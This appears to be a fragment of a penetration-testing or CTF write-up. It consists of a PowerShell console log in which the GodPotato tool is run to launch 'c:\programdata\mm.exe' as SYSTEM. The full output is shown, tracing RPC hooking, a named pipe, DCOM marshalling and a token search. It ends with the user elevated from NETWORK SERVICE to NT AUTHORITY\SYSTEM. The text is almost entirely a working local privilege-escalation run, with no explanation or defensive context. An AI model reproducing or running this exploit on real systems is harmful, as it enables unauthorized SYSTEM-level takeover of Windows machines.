 PS C:\programdata> ./GodPotato1.exe -cmd "cmd /c c:\\programdata\mm.exe"
[*] CombaseModule: 0×140708241932288
[*] DispatchTable: 0×140708244519240
[*] UseProtseqFunction: 0×140708243813952
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\f566cb0c-90be-4707-9edf-17ab2352d3cb\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000d802-0f84-ffff-0790-d6d2c8e3c8fb
[*] DCOM obj OXID: 0×cbab56a45ad850a
[*] DCOM obj OID: 0×a65aa88ba4d07d69
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 896 Token:0×744  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2692
PS C:\programdata>